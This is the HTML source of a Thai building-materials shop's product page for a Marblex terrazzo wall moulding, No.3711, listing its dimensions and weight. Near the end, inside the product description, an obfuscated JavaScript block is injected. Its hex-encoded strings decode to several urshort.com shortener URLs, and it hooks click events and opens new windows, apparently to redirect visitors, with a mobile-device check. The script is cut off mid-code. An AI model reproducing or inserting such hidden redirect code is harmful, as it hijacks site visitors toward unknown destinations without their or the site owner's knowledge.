<link rel="canonical" href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-3711/" />
<link rel='shortlink' href='https://rcmterrazzo.com/?p=15291' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581%25e0%25b8%258b%25e0%25b9%258c-10x40-%25e0%25b8%258b%25e0%25b8%25a1-no-3711%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581%25e0%25b8%258b%25e0%25b9%258c-10x40-%25e0%25b8%258b%25e0%25b8%25a1-no-3711%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-15291 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/" ><span itemprop="name">กระเบื้องหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" ><span itemprop="name">บัวผนัง มาร์เบล็กซ์</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40/" ><span itemprop="name">ขนาด 10 x 40 ซม.</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15291" class="product type-product post-15291 status-publish first instock product_cat-marblex product_cat-mb--10-x-40 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="MB3711" decoding="async" href="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711.jpg" title="MB3711" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-600x600.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-400x400.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-560x560.jpg 560w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MB3711" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3711-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-13/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB497-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB497" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.497 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-3021/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB3021-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB3021" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.3021 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( ยังไม่มีบทวิจารณ์ )</a>
			</div>
					</div>
<p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.92 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmterrazzo.com/product-category/marblex/" rel="tag">กระเบื้องหินขัด มาร์เบล็กซ์</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40/" rel="tag">ขนาด 10 x 40 ซม.</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">บัวผนัง มาร์เบล็กซ์</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://rcmterrazzo.com/product-tag/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">บัวผนัง มาร์เบล็กซ์</a></span>
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-w52728pn2wtpqdbxjc0irhnvhuf2w3n resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading align-left">บัวผนังมาร์เบล็กซ์ 10x40 ซม. No.3711</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.92 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='14396' class='insert-page insert-page-14396 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 14px;">* น้ำหนักสินค้าอาจมีการปรับเปลี่ยนตามขนาดเม็ดหินที่ใช้ทำผิวหน้า</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">** ภาพสินค้าที่ประกอบในเวปไซต์นี้เป็นภาพสินค้าที่ผ่านการขัดเงาผิวหน้าเรียบร้อยแล้ว</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">*** สินค้าที่ผลิตจริงอาจมีความแตกต่างจากสินค้าตัวอย่าง เนื่องจากความแตกต่างของวัตถุดิบที่ใช้ในการผลิตแต่ละล๊อตการผลิต</span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\